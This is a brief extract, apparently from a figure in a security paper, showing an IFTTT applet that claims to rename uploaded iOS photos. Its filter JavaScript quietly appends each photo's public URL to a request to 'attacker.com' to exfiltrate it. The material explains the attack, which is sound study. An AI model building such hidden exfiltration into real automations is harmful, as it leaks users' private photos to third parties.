 Add a new photo
TRIGGER
JS
FILTER
JS
FILTER
IF (you upload an iOS photo )
THEN (add the taken date to
photo nameand upload in
album <ifttt >)
END
var publicPhotoURL =
encodeURIComponent(IosPhotos.new
PhotoInCameraRoll.PublicPhotoURL)
var attack= 'https://attacker.com? ' +
publicPhotoURL
GoogleDrive.uploadFileFromUrlGoogl
eDrive.setUrl(attack)
Upload photo from URL
ACTION